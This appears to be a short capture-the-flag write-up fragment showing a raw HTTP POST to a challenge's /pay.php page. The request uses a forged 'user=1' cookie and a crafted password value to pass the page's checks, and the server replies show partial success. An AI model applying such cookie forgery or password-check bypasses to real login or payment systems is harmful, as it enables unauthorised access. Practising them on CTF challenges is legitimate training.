 POST /pay.php HTTP/1.1
Host: 907d3e72-48dd-4a3c-b8d8-2c984b322d81.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Length: 27
Content-Type: application/x-www-form-urlencoded
&password=404abc&money=10
SYCLOVER
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
you have not enough money,loser~